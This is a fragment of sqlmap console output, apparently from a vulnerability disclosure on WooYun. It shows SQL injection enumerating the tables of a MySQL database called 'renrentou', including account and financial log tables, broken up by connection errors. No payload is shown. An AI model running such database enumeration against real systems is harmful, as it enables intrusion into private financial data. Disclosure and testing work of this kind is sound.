 back-end DBMS: MySQL 5.0.11
[08:56:36] [INFO] fetching tables for database: 'renrentou'
[08:56:36] [INFO] fetching number of tables for database 'renrentou'
[08:56:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:56:36] [INFO] retrieved:
[08:56:36] [WARNING] reflective value(s) found and filtering out
300
[08:56:49] [INFO] retrieved: _financial_attach
[08:58:41] [INFO] retrieved: _financial_log
[08:59:16] [INFO] retrieved: account
[09:00:06] [INFO] retrieved: account_draw_log
[09:01:15] [INFO] retrieved: account_log
[09:01:47] [INFO] retrieved: account_platfo
[09:02:54] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
r
[09:03:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
m_log
[09:04:00] [INFO] retrieved: account_recharge_log
[09:05:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
www.wooyun.org
[09:05:51] [INFO] retrieved: act_